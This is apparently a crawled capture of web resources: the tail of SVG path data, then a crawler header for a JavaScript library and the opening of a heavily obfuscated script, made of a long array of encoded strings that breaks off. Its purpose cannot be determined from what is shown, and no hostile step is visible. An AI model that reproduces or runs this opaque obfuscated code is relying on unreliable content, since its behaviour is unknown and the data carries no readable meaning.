38-15.56q-7.85,3.56-16.15,6.8l-4.87-12.42c-2-5.23-7.79-3.37-5.64,2.17.91,2.34,1.89,4.77,2.72,7,1,2.51,3.65,1.72,3.65,1.72l1.05,2.76q-9.37,3.54-19.14,6.59L212,79.76s2.29-1.54,1.41-3.93c-.72-2-2.18-5.68-3-7.78C209.17,65,206.68,66,206.68,66l-3.6-9.34,15.41-6S220,54.35,220,54.48c1.36-3,5.69-6.63,9.77-7.62,9.33-2.26,11.88,4.45,16.87,16.27a2.48,2.48,0,0,0,3.53,1.5Zm1.21,3.1q-7.83,3.57-16.12,6.82l-.84-2.15q8.28-3.23,16.15-6.8ZM215.65,89.11c6.47-2.05,12.82-4.28,19-6.67l.75,2c-1.76.7-17.16,6.33-18.89,6.88Zm-26.37-.89q-7.3,1.67-14.68,3c-.07-.19-.13-.39-.19-.56A121.73,121.73,0,0,1,171.25,78c-3.16-18.86,28.55-23,31.86-10.27l2.63,9.6L187,82.1,188.33,87h.08A2.53,2.53,0,0,0,189.28,88.22ZM185.94,77.5,192,76s-.78-3.37-1.15-4.43c-1.11-3.18-6.59-1.76-5.95,1.45C185.09,74.22,185.94,77.5,185.94,77.5Zm20.57,3.67L194,84.27l.67,2.66q6.25-1.55,12.43-3.35Zm1.72,6.74a313.11,313.11,0,0,1-31.37,7.45,8.81,8.81,0,0,0,2.27,1.92l0,0c10-1.91,19.92-4.34,29.62-7.2Zm-.84-3.3A310,310,0,0,1,175,92.21h0a13.66,13.66,0,0,0,1.15,2.18l0,0A311.08,311.08,0,0,0,208,86.89ZM180.62,98.11a10.36,10.36,0,0,0,6.78.79c5-.86,17-3.91,22.25-5.47l-.59-2.31C199.74,93.87,190.21,96.23,180.62,98.11Z"/>
    <path class="cls-2"
          d="M251.56,68.28q-7.85,3.56-16.15,6.8l-.38-1q8.29-3.23,16.15-6.8ZM2.69,96.78l25.18-.12V95.6l-25.18.12Zm99.58-1.51-36.92.17c.13.36.26.71.41,1.06l36.51-.16ZM284.84,50.32l-.17-.42-.14-.35q-6.2,3.88-13,7.6a1.16,1.16,0,0,1-.22.83l0,0a8.63,8.63,0,0,1-3.72,2,1.7,1.7,0,0,1-.91-.06l-.16-.1q-5.23,2.72-10.74,5.33l.49.93a280,280,0,0,0,28.69-15.58ZM61.22,95.45,36,95.56v1.06l25.18-.12Zm152-12.59c6.49-2,12.89-4.23,19.13-6.59l-.37-1q-9.37,3.54-19.14,6.59Zm-6.07.73Q201,85.37,194.7,86.93l.24,1-3.36.87a3.16,3.16,0,0,1-2.31-.54q-7.3,1.67-14.68,3h0c.12.31.24.64.38,1a310,310,0,0,0,32.41-7.6Zm-80,11.56L107,95.24V96.3l20.13-.09ZM169.81,92c-7.81,1.24-15.64,2.13-23.4,2.64l.13,1c7.76-.51,15.58-1.4,23.39-2.64ZM61.23,98.91,36,99v1.06L61.23,100ZM208,86.89a311.08,311.08,0,0,1-31.82,7.53,10.59,10.59,0,0,0,.68.92l0,0a313.11,313.11,0,0,0,31.37-7.45ZM170.2,95.43c-7.8,1.23-15.61,2.13-23.37,2.65l.13,1.05c7.76-.52,15.57-1.42,23.36-2.65Zm-43.07,3.19L107,98.7v1.06l20.14-.09ZM285.38,52.92c0-.06,0-.11,0-.17a274.77,274.77,0,0,1-28.08,15.37l.49.93A275.92,275.92,0,0,0,285.38,54,10.11,10.11,0,0,0,285.38,52.92ZM2.68,100.23l25.19-.11V99.06l-25.18.11ZM252.38,70.4q-7.83,3.57-16.12,6.82l.38,1q8.27-3.24,16.12-6.82ZM102.27,98.72l-35.21.16c.23.36.47.71.73,1.05l34.48-.16ZM214.44,86q9.73-3,19.07-6.62l-.37-1Q223.81,82,214.05,85ZM2.67,103.7l25.19-.12v-1.06l-25.19.12Zm282.24-47c0-.08,0-.15.05-.22a273.86,273.86,0,0,1-26.22,14.42l.49.93a276.39,276.39,0,0,0,25.15-13.74A11.6,11.6,0,0,0,284.91,56.68ZM215.65,89.11c6.47-2.05,12.82-4.28,19-6.67l-.37-1q-9.3,3.57-19,6.67Zm-6.86,1c-9.7,2.86-19.62,5.29-29.62,7.2.11.07.21.15.33.21.28.14.62.34,1,.56l.07,0c9.59-1.88,19.12-4.24,28.44-7Zm-38.2,8.72c-7.78,1.24-15.58,2.15-23.33,2.68l.13,1.05c7.75-.53,15.54-1.44,23.32-2.69ZM61.23,102.37,36,102.48v1.06l25.19-.11Zm65.91-.3-20.14.09v1.06l20.14-.09ZM253.52,73.34q-7.81,3.59-16.08,6.89l.38,1q8.26-3.28,16.08-6.89Zm-182,30L84,103.33a6,6,0,0,0,1.18-1.07l-15.09.07A14.36,14.36,0,0,0,71.53,103.38Zm30.73-1.2-16.56.08v1.06l16.56-.07Z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/blythe.js
body_size: 101096
content:
var _0x2335329c=['ECoVWQ5GWQi','wtDdf8oY','lCoLW7bzlq','m8oQWPbfqa','WP3cVSkqlby','aCo3WRH2ra','DIRdJSo6oa','WRZcTCoUA8kg','eSopWPKUnq','W7awW7JcLc0','W7NdQX4XWRW','WQVcS8oBC8oe','WO0wW71vW5O','gmo2WOKrfa','WQPGqCobW4W','c3nrgSoH','WRNcM8kwCKW','oayFz8ku','hmkHeSoTW4W','imoHWOjmsG','W5OhWRamW7G','WOWpW4fJW6S','Dg05WPddPW','C8oAWODAza','WQFcH8oJECoW','W7FdSCoXW6K8','umkJnmkTW7O','l8oiWOzoAq','d8kSWQlcVxS','WQFcKmo1Cmo+','eq5SWQiZ','W4BcVSokoCk+','tCoAWPxdQG8','W5pdJdGfWRu','pJpdMLGx','WQHelSk5WO8','WO1IumkjWOy','wSkqrIBdIW','WQ8RvrW8','W5inCbxcQW','W7hdO8oSW7i2','icRdNvSA','WOxcJmoVWPVdTW','qCoEWOJdTba','iINdN0Se','W5xcUCoFnSkL','qmofWQrfWRW','W4pcImo/nmkD','WQ5IwCojW50','gmkwWRlcQwC','FSkGWPtdONi','Ewn5Csu','sIddIwZdJq','e8kUWQtcR3m','Eg5fWRSe','W7tcL8kPmZy','yd7dK8onWQe','WPCuW6PiW4W','W4HEWQ7cO8o6','hmk5W7Xfoa','W5OLqHpcRG','hSowWP9VeG','nmosWPrQfG','xJzCd8o+','W6ZdIbKPlG','WRPHq8oqW5K','bGJdVSkfeG','WPyxzsqN','cwiOqCkt','W7hdQYSIma','nvv0jCo2','q1tdM8oKWQ4','wry+WQ9X','nmkCWPRcJhm','WOynEcK/','W6NdTCorW402','W6ykW4VcUr8','sCkVmSkzWOy','pZVdLe0u','WPGaDJG2','CgmmW6VdVW','WOpdLCoGwSok','WQTbuSktWPa','WP5Icmk0WPi','dgDKaLC','nZ3dJLqw','WQOrW4fRW44','sKpdN8oGWQS','h8kEdSoPW74','W4CjWRiiW6i','WQPPxSkOWQ4','W4xdTmohW7eR','WOn6dCkKWPi','v0/dKCo+WRm','WRJcLmo9ESoX','ySkTW4e9WOq','W70mW4RcVda','stTDamoP','rqRdHuFcRa','W7BdQCoMW7q1','WQBdSbjnWRi','W4BdLCoOa8kU','WPuxyZC5','gmonWQj9cq','k8knmCooW4y','gML2WQRcKG','W6NdHG8Loq','yCovWPH2WPu','smkeW5akWOC','cM0JW4eR','WRHOtSkYWOG','mXJdV0Ke','WPbjBCktWRO','WQZcOSoyWQ7dQa','hIxdMNjM','mmkAe8k6W4u','y8ozWO5jyW','t8ogWRLgWRG','F8oCWP1hza','rmknW4ikWP0','u8oiWOhdPHa','WRtcH8kleYy','dX1+WQWS','W5uQWQxcPmkb','WRVcSCkYCKW','smoDWP3dQXy','j8o+WO7cIY8','bdFcQSo8WQu','W7qaW53cSWW','EsddJCo3fa','W70gW53cVGC','eCkOfSoSW58','DhjTCYy','pmodWPbhEa','W4XcWO7cTbW','aeOgW7C4','W5BdRrKKkq','CGhdGmouWQK','W5fAWOFcVXm','WPNcRCkXbYu','BmoAWPmtcW','wIPtbSo0','zSkwW6OGWO8','WOZcMSoYWPFdSW','W5zJWOdcO8o1','ss1rB8oi','hhS1uSkd','WOStsqLP','c2y7W74E','WRbHsSkQWOi','WPBcJ8o9WO7dPG','uuZdNmoUWQW','f8kQWOjPya','rbdcPKldIW','o0nrjNW','mhj/WQldTa','W4vhWRxcNZK','BIldN8o5bq','Ct3dTwVcJW','odLCWRK8','W6b0WPNcI8oB','lSoqWPKTta','sCohWQ5lWPu','btFcRCoPWRu','hNSPxSkc','WOL1sCk1WQG','dSkCoHNcJa','tCk0l8kMW7W','CNf/Ed8','W7vBWQZcMYu','kd7dGvSi','rSkYmSksW48','mmkwhXJcKW','WRrSwmkSWPm','r8oxWPRdQH8','WQy0wtxdKG','WOFcRmoNEmoC','pePMn8oX','wsHdbCo6','WQP2tSonW50','DIpdG8oIeG','d8kEdSoJW5m','j8odWO3cGXS','W4vqWQ3cPSoG','WRZdPdPSWRq','WRfMtCkKWPO','patdO1OE','WO3cK8oZWOBdUa','WO/dSCosW4Xd','WRlcL8oNF8o2','WPS9DHHp','W41CWQpcR8oG','WPivybGY','f8oaWQPzAW','EtBdN8oKhq','eCowWP94da','BgGYWOtdPa','aCk/WRFcQNW','pt7dLuOn','W6VdKWeRiW','WP7dImoHxmoE','e8kVaSoUW40','e8kdgbJcMa','WQRdVCoeE8o/','WPf9dCk4WOy','W6dcImoLrSk/','WRvmWQVdGSkg','WOBcKK5SWPm','eCo2W75ZaG','iMD9WQhdVq','W7JdKbG1pW','wWZdTgVcRG','fwbMgLK','W4qAEH3cUa','d8k1WRBcVL0','zw0IWQH+','W6NdKdOShG','WPSyW7TrW5i','WO12ACobW7K','q3nKuJa','w0jZuYy','W5CmWRSTW4q','WOukFc9/','qcbsfSo2','W6eDWQ9XW4O','bSkmjH7cJq','WPCnCHK/','wmoyWPBdHa0','f2qqavW','erj5WRKM','dwqoWQ/dOa','W6VdHq0bcq','ASkUomkpW6a','amooWP1MbW','WP/dUZHHWR4','bmoXWPtcQZC','W5aaBXpcUG','AJtdHSoDWQm','BmkohCk4W4e','sCodWONdRr4','W6BcJCkfW61w','W4eyWRetW6O','WOGQtcue','og4sE8oO','k2fVWQVdRW','W6GCW47cRbi','W4RcICobfCk6','W7ZcLSk3j8kN','W5BcTmoDo8kT','dW1AWOqR','qGuIWRzT','W5ZdIIXwWQi','W4ubgadcMa','B8ozWOjAFW','fbT5WQiJ','WOpcVSk+bYq','WQXHsSk+WPe','WPtdJSoGz8o/','pItdG1Gn','dmkojbFcHa','cCowWOzYlq','WPrRcSkOWOy','W6S4FH7cKq','WRmeCrhcTG','sCkfW4mmWP8','WO0Avq9+','cx9tzLe','r8o2WRddLYG','qGqTWQLM','W53cVmookCkL','W4ubWRSgW6G','rmknW5eeWOy','uY5mb8o4','W7tcJmkvze8','wCkEc8kOW4y','d8kdlSkbWQq','cmk3WR/cSNS','WRPQwCovW4u','aMiIW5aZ','wSoHWRbgWPi','xmoxWONdSbS','WPpdISoMqmoE','W5HlWRJcOmo3','jComWPveBq','emkborlcJq','bmoUWPdcSd8','WPpcHYjRWQm','WOGjBIu4','WQictsG0','WRDwzCohW5S','eSobWOzOea','W5f5WPNcJH4','W6KCW4BcVrK','CmkxktNcLG','ta45WQz7','WQxcHmoOzSo1','eCoTWOZcQsy','WO7dH8o8u8oa','fmo7WRWVda','xSoSotldJG','WRtdMCoxymoz','W4n/WO3cTaC','lNL2WQ7dQq','WOddNCoYqmoj','WOXdwmowWQq','nezhjSk9','EuO6WPtdGG','eJddOIWy','W5BcSmovoSk4','i8otWPXMBq','WQJcJSohW7RcNa','a8k2lSoTW6S','qmohWRnyWRe','WO9Mn8oiWQq','EdaIW4X3','W6BcRCoAbCkU','W6HJWRtcO8o9','ix16WR3cHW','vmo2WOfXwW','ymozWPHAAa','qmk3W5PBWRu','uxz5qmoq','gYJcPmoDia','WQLLWP1xW6W','kmoFWP5Sna','WOKvW7jjW44','b8oRWRO4zq','WOncr8o0W68','uSksW4OgWPy','W7abW4xcRqS','fbj0WQ4G','FSoNW5PVWQK','WR7dQI50WR4','d8oLW7bzfW','eSovWR1Eea','mSkXWOdcPLu','yCoIWPbPWOS','DMmkWQlcLG','W4TBWPBcOWC','sIJcO2yp','cqDKFvu','fmk0bCoIW44','WPiDzY5w','FCoCWPLuyq','WRNcM8oRB8o+','WONcUmk3eYK','W6/dGSodW5uz','yNXNFJe','W5ZdVsnXWRe','kb/dOfq8','g19jWOldRq','ws5bfmo1','aHDVWRa1','dgj2WQxdIG','WOPRfCk/WPa','v8oFdt3dNG','vbqMWRj2','WOeYDXev','qcTfc8o3','WPSuDcuW','tGddJKNcQa','WRX1s8k7WP4','WPjkimk7WP8','xdK7jmoW','j8o7WQ/cGZK','sI7dJ8ocWOa','xauJWRH/','WPzwqmkoWP4','wq8LWQvG','W5frWPBcUqy','jfr7l8oW','WRNcNmkAoYe','gdxcV8oQWRO','WPGuytyI','vZPybmo6','W4hcSCoCo8k8','sCklW70JWOu','W4PzWQ/cIrO','W4igrbFcIa','W7eZW5xcTs0','B28MWO/dRa','W7JdO8o6W6CO','WQ13tCoAW44','gmoCWOGJpa','Ae/dMCoLha','WRjXsCkSWPm','y8kgW6aJWOu','CmkknSkPWOy','W6KfW47cUrK','gaHHWRiQ','kM5qoZm','WP3dL8o9xmol','cXeqo2K','WOlcS8kUate','iJj9WRTi','mhexW4ldTG','W4NcHZjVWQ0','l8oPWRzXCa','m8oTWRfnaW','W78PWOWRW4W','WRr4vmonW5i','iLy6W4ns','WQzir8kXWPa','WRddRIDOWRi','WQ9QumksWRa','d8o6WOhcQdy','WQumtWTD','hCkBir/cKq','W5flESkAWO8','wGhdMCoKWOe','gYBcUmo2WQ8','WP3dUIX9WPO','W6pdTSoYW6yG','gxLSc00','WOWnyaXj','bc7cUmo8WQq','WP1lz8kjWOa','yI/dK8oJaG','W55bWOVcQri','W7tdTmo8W7WY','tSooWOVdPaS','W7ZdJXyJna','EmovWQrjFq','WO9rFSo0W5a','W6NdKrijWQ0','eCkDjrtcIa','gaJcR8ohWQK','W5hcSCouiCk6','a8o6WONcQJW','W60nW4tcScC','uSkaW4elWPW','jJNdMuel','W6VdS8oJW7G+','lNXHWQJdPG','WOddUSo6emoz','eYtdK8ozaG','pbbRW4ldUa','W5zMWP0WW74','W6ZcR8ofWQJdLq','g8kyhHhcQa','f8kcnHFcHa','WPFdHXmxWPq','eWddQmoIoa','bSkxiqNcHa','zSo/WRLfWRy','ch0TW4K8','wSoxWOBdTWK','CGRcVuJdJG','fmk8cmo5W54','eSkEoXJcHG','W5VcTCoonmkH','WO/cKmoJWO/dUq','rSoIkZhdGW','jCkdd8kuW6m','rYFdS8opWQq','WPxcH8ovoJC','WQzfESkjWQW','WQDPxComW5O','F8onWP5Bza','ex4VW4WQ','rrZdN1ZcRq','amo9WOpcTIW','ubaVWRbN','d2K7W481','gxnMd04','hGpdPCoUpq','WOqtW7LrW54','W5fatmkpWOS','d8k/W7LNya','iNldT8oQwa','FglcUmonWO4','umkkkCkHW7W','W69QW5JcRXG','cMjTeu8','fCklgs7cVq','sY9ZdSov','WRFdOtruWRa','WQJcMCkAoXy','EstdNmohWRu','h8oFWOzLdW','W7lcTCo+bCkm','umkPo8kIW6q','WPewyaKC','xCo7oZBdMW','sSocWQvIqq','W6ehlmkJWPG','g8olWPiUnq','AMnYzci','aCkhemoWW50','WQ54yCkPWRy','cM43sCkk','W6/cS8oHWQNdNq','ndBdM1OA','dgyxWQddTW','sSoPWPaIWRu','qSopWQvEWQO','zaxdUmo+Ea','B8opWOFdLNi','W7uCW43cRbO','W4yUqdlcNq','WPuBEJiL','zbKCWODB','fConWOnMeG','udrAdSoW','W7rKWPJcJYm','W7iqW4tcOrO','cmodWRKAbq','qSoaWRLjWRK','yMH5Cti','mYFdGCoEhq','gYpdImkCmq','W6WLEbNcKq','DZhdG8o0ha','gSkYWRxcQMe','gSoWWO/cOZq','WPhcRCowWRpdQW','fgCJW4aQ','rfBdHmoSWRC','W4hdPW0hWOK','w0JdMmoKWQu','WQfGsSowW4y','WRzYuCkWWO4','WQtdTbWnWOS','W6qCW57cSHW','W6/dVreUWQy','x1eezJG','iCk/W7LNEW','W6ayW7bkW6S','EMbFcLu','vCkCkmkRW6q','rqFdO1FcKW','cZdcUCoGWQ8','EZZdK3lcRa','W5izFqVcVq','W5VcICo6zSoO','d30zW7m4','W4qhWR8pW7a','tWZdGCo2BG','omoKWPFcHYC','WO7cLCo4WOJdVq','WPdcH8o+WPJdTG','c2zTd3O','faJdMSkqoG','W6LDWOtcG8oO','g0/dRSoahG','cwjThfG','W5eFWQKkW6O','zs7dJ8oaWQK','aSoDWPf7bq','WOzWW5D0W6u','xSosWRxdLWO','ACoKWRzPW4m','A8oyWPXzAq','hhP3b1e','gCkhibZcLa','W77cNSo4gCka','WRlcGSoRACoV','bxLNcva','m8kFiSoRWQq','Ch1RyIy','W41pWOVcQXa','fWxdPSoMma','W5ldKq0PgG','W67dSSo0W6O+','W4CyWR8AW6i','fSkjkXBcKa','fCk6WOBcQuq','qY1AcCoV','h2aPW507','vSkqnmkMW7W','cSosWPz0bq','W6FdVsS8WRm','WRFcJSoPCmoR','W4SFyWZcQq','cmoEWOmKiG','w1pdLCo9WRu','cCkylmoiW68','eHhdQ8oKoa','mmoTWQyyeG','mmo/WONcRrS','j0KLoSokD8ogFCks','W4zsWPdcObO','dCoLWOawfG','D8osWOnqzW','gmoaWP0riW','uCk2nmk6W64','pdRcTIW5','WOOCW6vmW4y','hG7dMM8f','vcjscSoS','dmkNdmoPW5i','uSklW5CwWPa','wSovWR5OWRa','dh92gKK','a0bnhCo4','ASksW5WVWQC','W49AWPxcRSoC','qWeWWRPL','gN09umkg','fSoHWQDVsq','W6yawG3cUG','ycLekmoQ','WPbTk8kdWO8','WRe5ubGD','CCoyWRT3sG','WRPKxSobW5K','C8kWnmkpW6a','ECkxlSoCW5S','fbldG1Sr','ACoXjItdUq','WPdcOCkHgWO','W6amWOOpW4W','WPBcVSk+gYu','ovOrqmkh','hr9VWRSY','Dw1JFdC','WRxdVIvYWRG','WOpcP8ovkG0','udXydSo+','WP0WW4aOW50','d8kUW4ZcNNi','E30AWP3dRG','aNiOW5a5','D0ldUmoRWRC','WPxcLSoMWPNdQG','w8o4lZ7dHW','WRpdOIvWWQm','W5ddLHOEWOu','WPlcG8kiebq','W6FdVCoTW6G0','fSobWPO+jW','fMLKdLu','WRpcMmoPFCo3','WOOxyZ83','AttdM8odWRa','F1DEFtK','hCoJWOVcOcy','gmoVWPFcQda','m8okWP9kBa','vMddQMNcTa','WOOUCcr0','tMn8yJu','WPpdU8oKWPhcNa','smk3kmk5W6y','yJVdHSooWRe','ASo5WROTta','v0RdGSoQWQa','WPemW5/cVXW','WOCcBJeR','WOi4qrLJ','wmojWOBdPW4','w8kXmCk+W7O','t8kGW7/cLb8','W4/dS8o+W4W9','cSk8W7nhnW','fe4vtSkM','wSowWOldRXG','W4yeuIRcSq','nZ12WQ4K','Ew57DYC','W6/cRSkyCCoG','cW9PWQqK','WPVcU8k8dc0','WPbeqSoLW5O','W4zzWQhcQ8oP','FbLKfCo2','ESo2WRTmEW','lhPTWQxdMa','tIldUCkdyq','lN84jSk2','W50RWR0DW7e','h8oHWPpcKGy','WQq2AY8a','WR/dRYjHWQq','cx50o3u','WP1LpmoFWRi','WOdcS8kzWQJdSW','WO47BriE','x8oPpJtdLq','vw5/wYu','W4pdKaXZWQW','fSoVWOJcVY0','fmkJcCoUW50','Fd5fECo8','lNP5WRZdTW','tN0SWOZcGW','qtpcSCo8EW','sGNdIeJcQG','dCkKbhpcKa','aGX+WRaG','mmkAkCk4W4C','WQ1uFSoTW6S','WRtcTSkZc0W','W74fW4VcOre','WQDLumkVWPS','rmoSjIddHW','yJtcSCkCmq','rqaVWQT0','cZtcQSoJWRu','W5ZdQZCVWPa','W5mHW6lcNZW','uJjCdCoT','WRiYuIK4','WPVdMmoZsSoj','hSoVWONcVZ8','WR3dRmo7F8oU','W73cImkIjmkU','emoAWRRcLae','jh5KWQJdTG','rbvedmoA','c0rKvCkD','b8o4WPFcQd0','W7X+WPdcVmod','xCo6jXRcTG','WQ5ycSkiWPq','WO7cVCk5adq','W5ejWQygW7W','f8o7WP7cOtO','dbJdO8oIoG','o2CaWRab','AM4IWPZdPa','W4qDEbBcTa','eSoMWQNcRGe','Fe/dKSoRWQi','WP/dIdflWR4','WOK/vs5J','W5WoWRFdLGO','FSobWP9oEW','W5ZcNtCoW5K','dmojWQvreW','WQHHACk4WOW','Dd9KWO4O','qmkTW5e9WOy','xSodlIhdNq','wYbpdSoH','WQDLy8ooW40','nWxdGmoSaG','W6yfya5Y','d1G3uSkk','aCocWPTLcG','iWVdU8oylW','arhdS8oOiW','WQtcICo6FmoW','WQHckSk9WPS','W74RW6/cLsK','W5auW43cLZW','tHjgWPhdUG','lKf1i8oN','rbpcP8o7aG','W5KaWRKlW64','gmobWOrSfq','W68lrG87','xqySWRbX','ACo1WPJcNH8','gCkBpXVcHG','gmkSWOKYhW','cSoFWOv+ea','jSoHWPjWbG','uay4WQDI','W54gFrBcQq','WQmpW7LNW40','B8obWOrkyW','W67dTSoGW6uG','WQBcHmoSDmoO','yCo1WQhdRHO','W7JdLa06mq','uSoyWRZdHc4','WRJdSZv/WRG','C8kkcmkLW4C','nmo3WOfsiq','WPKRW5HwWRm','dCkKg8oPW4i','W4SwW4VcNq4','bqrSk1O','kCkPWR7cU3y','mXtcRSohWPa','WQHNtSodW6i','WO/cK8ozWOBdTa','kY7dL1ak','tmouWQXwWPO','bZBcVSoJWRe','WRn0uSkLWPG','WQP+q8k3WO0','WP0rW6brW5S','W6RdIWKMpq','a8oXWPJcQsu','WPFdNmoUrSok','DmoIbJ7dNa','uSk0k8kPW7e','WQtdRIPwWQC','uc0fWPjY','Eg5fWQmm','qeejWRFdRG','q8ovWOtdQqK','WPKeW7HcW44','WQ3cSSkbz8oo','uGZdQ8oabq','FufhFby','vaFdHu3cRG','cSoXWOnAlG','DbzpmCo0','jYftWQKB','kCocfmopW4i','kSkfdc3dVW','fCkiobhcLq','vmoYkZVdGq','W6yEW5NcTGy','WOyeAYjw','aCk2WPRcUhy','reVdMSo8WQi','W5RcTSocoSkR','eCoMWRGXsG','F2PGDYC','z8oAWQbyWOS','WOVdU8oYW6/dLG','hmkcgdJcMa','WO/dJ8o2W7aT','dwHZd0C','WPhdQcL4W5O','f8oCWOqTkG','WRpdQZD7WRK','wWKLWRnS','m8khEmkuW4e','f25Pgf8','W5rgWQ7cR8o/','nYRdMLyz','CgmhwZW','lN15bLu','WRTUwCkZWOG','WRtdPsqcWRq','W7mEkHvH','n8oyWRtcTsi','amonWOr6dq','vSoxf8kZW7K','WRtcJmokumoP','rSoFjbldHq','tatdPmoviq','xu/dLCo1WRe','e2CKsSkD','BI7dI8o3ga','WPZcPmk1gcW','gwjNa0S','aLflb8oF','fe0ssCk2','W6u2radcSG','WPxcKmk5dXa','W4ddIteFWQy','s8o5oYFdIq','gmopWPP4aG','kaJdQeOZ','uHBdIfNcRW','p3BdOSoaWQO','u1xdN8o3WQS','xG04WRvN','wHrZdmoV','WPapAvmq','dCk8WP42nG','sCkBW5elWPW','w8kRl8kPW68','W50zFW7cPa','W40ZW63cRW0','DhOXWPhdOa','vWFdTfdcRa','vZ3cQgRcMG','zY3dMmoWdW','sSo3WODfAq','WRW5AJiv','W6yEDWb5','pM1VWR7dTa','WRz/iSotW4u','hZ7cO2W4','gvlcS8oBmG1lsWW','iHRdL8oQga','mJVdUmo+gW','wr/dK8ogW4O','WRlcImoMACoQ','WP5RESkjWOC','C8kjW6fGWPW','WRRdRsDOWQ0','WPPkE8kXWQy','iI3cUuSr','ntfKW5ON','W6xdSSo7W6K5','sSoDWOXRzq','W5fSFCkKWQi','WOTXuSkRWOa','nSooWPfzza','yu5WgfC','phPOWRJdTW','hb3dV1OP','jx9yWR/dTW','fJHCWRui','W5xdNSodW5eU','vHaTBmou','WOZdRSotWPpdGa','W5ZcTmoCpmkV','WRyeW71vW7W','WPSiqrHZ','WPqFW7XvW4a','WOBdJa50WOq','veNdHCoHWRm','whhdJmokWQG','eaL8WRCX','odRcNmo/fq','W5XDWQxcV8oN','Cd/dL8orWQy','oK1kWO7dMq','AmkGj8o1W6u','W7tcH8kEjsy','W4XmWPtcTWa','WRJdQYD0WRq','j2mzW4iU','y8oTpdtdOa','fSoOWOGeBG','e8omWPOebq','WQ3cKmo0WPpdNW','f2u5W4e2','WOSrrqPS','gmkTWRdcU34','W4JcKbWsWOS','yxjkWQyx','yv5kguG','b8oKWQj6aq','hsH8WRSN','cmkSWQpcRgi','jSoQWQqTCq','WRhcHCoQz8oP','dmkpgSovW6C','d8kJWRBcU3i','bw0+W4u5','f2yKW50+','nmouWOjmEa','WPuzDdSW','psZdH1uz','uee+WQRdOW','eWH3WQK/','j8oMWPiekq','WOWlCtu6','WRZcKCo5FmoU','mYFdU8oygq','WR3cJSoUDmoz','aSotWOXAEW','bwfRgLm','sLldN2yk','gCorWOrXga','DY7dMmoXhW','W6VdJXqtla','BCovWOvjBq','WOBdJcr7WQ4','WQjIWRhcRCoG','WPdcImobF8oo','W5lcLCowW68W','gSkPWRhcTMO','pYVdL1mj','WRf9rmk/WOy','wqT4vty','CKPaFse','n8oqWPXoCG','tSocWRLFWRW','W5DbWRtcO8oz','WRzGvSopW54','W7r/WQlcNdO','rd9vf8oZ','WQzXxCkOWOO','W4DJWPJdL8kb','umooWOyIWPa','dgfsA8ki','weRdJ8oUWQO','zSo/ds7cUq','pfGmzmk8','zmksW6GmWOC','W4SSWOWYW6C','W4tdO8oBW7eP','qCoFWQjyWRG','nI7dN0yu','WPpdT8oezCoU','DJJdI8o3fW','WRBcKCosWQ/dGq','C2WMwCkH','W50KDa/cVq','mIVdN0yB','WRdcJ8odWOpdQa','saNdNKBcQW','C0WZs8k3','WQX6smonW4y','WRrWuSkLWOe','W7JdLbK0nG','iw5JWR7dPq','jqFdOSodgq','rCoEWR5fWRy','gmoTWRHzia','rSocWR9nWR4','W6tdNc0yW4O','jSkCWRRcUf8','c34Ox8kC','e0OYqmkg','fSoNWPJcOIm','WQPMBCooW4S','wqtdJ0BcTG','dSk6WRdcR2a','j193lCo8','DCocuSk8W7S','uWJdLv3cQa','WQemW55nWQy','bgKeWQKk','uqq+WPCo','kCk/c8o/W4e','WPZcT8ovdcG','dSk4bmo7W4W','CXlcQmoWWQq','W504WRSjW6S','uJxdP8oGea','WPCFW6vsW5i','dSkefCoVW50','zh09WONdTW','W4SLWRhcLG0','hbD+WReq','WP/dHSo4rmov','r8ooWP7dRa8','ea3dVCo4mW','khfTWQVdQq','W5ZcV8oipSkS','eSogWQjlga','WO3cV8k3bIq','WRZcKSoTDCoW','smomWPFdQry','WOJcVCk+btG','quldHSoIWQa','WRDLlSkJWOa','W5ZdSbCJvq','kevSomoY','qCo2W6RdVbu','h2K2xCkq','WPtcPCkVcJS','uGtdUSoEna','W7H0WO/cMmka','W4hdPYuBWRm','WRdcKmoMWRxdTa','tmkGp8k6W60','W4fyWR3cOSoH','Agy/WO/dRW','m8oxWQdcULW','bga4W4iZ','W47dR8oIrSoP','tCo4WPLifa','mmk8qrZcRW','W4dcVmobm8k4','mNCSW44A','W7tdLGWPiG','W4eeWQWiW7G','WRWLWOpcOW4','W7VdIHO1ma','sr7dOCoGWP0','emk+WRFcP3K','jSoAWRKUcq','WO0rCYWM','vmozjZ3dJa','WRxcOCkYjfK','AJxdMmosWR4','xfpdG8oPWQG','W5ddJJWfvq','cHTKWQ88','eSoxWQxcVhK','pf1Rk8oX','wt1Dg8oJ','WPjRh8k2WPe','sfldGSo1WRu','W4njWPtcUqi','WPirqdnp','WR3cV8oAoSk+','AIRdG8oLgq','aW/dQ8oGjG','W7hdQmo/W7i7','AGTMuIu','WOOFzZe2','WRPLtSovW40','rrtdJLNcQq','jd3dJ0Ke','eHH5WQCV','BcNdLmobWRK','W6ZcO8oKWOFdNq','bZpcR8oPWRO','W6dcVmoyoCkT','W6VdMqq0iW','W7tdIW8Snq','k8knmCooW5O','hGT0WReM','f8oGWOPVlG','s8olWQviWRW','W4ZdVteCWQG','W4PaWRxcUbu','WQqBta4G','WOWTWP1LW50','AH5ZFLO','rH/dT8oQWPW','g8oIWORcOZC','WOSvW6rwW40','CxXUEI0','WRlcMCoHz8o+','W5ZcRSowx8kn','W6dcNCoGbSkN','W5TbW5NcPCoA','h0NcTSoGWQO','waSXWQDK','vKldH8oDWR0','jSoEWPncCa','mc/dGe0m','WPGBCs4I','WPj3m8otWPm','W5itW63cIJW','WPddRmocD8oH','D0berrS','fr/dTSoJna','tmkkW5WmWQm','sWddNLFcSq','WQtcKCo8zmoQ','Ec3dPSozmG','W5xcSSopj8k4','W7FdLHS3mq','W7ddT8ohW5i/','m8oiWO1mCa','rmkWW4zGWRy','xJTtdCo3','WQ5Hr8kXWOu','WPFdJmoWrCoF','e8klWRpcI1u','ksNdIu0i','qSojWPddOaq','WRtdUIj8WQ4','uetdLCo2WRC','i3W8W6Km','W54EWR8pW6S','W4ulWRqlW74','uGCPWRr7','y8oeWODBza','WORcSCk1gc4','pCouWRfnbq','DZJdGSo+bW','WQ0mW5WOW6y','W6izWRuBW54','dYJcOmoQWRq','cauPjCoW','dr1+WRCQ','ve/dQCo7oG','BI7dGmoZbG','W7upW4VcSWK','WP4msbrZ','W5GcFrVcTa','W7pdPZy8WRa','W5aBzr7cPa','W5P/WOtcRCom','WOmpxGLW','aXJdT8oOpq','WPz0qCktWPG','f8oXWRddNvS','t8oyWR1nWQO','BMCJWPtdQW','WOhdPaHTWPG','ymoyWPHtBa','qW0LWQL7','vfzzzs0','tCobWOTMqq','u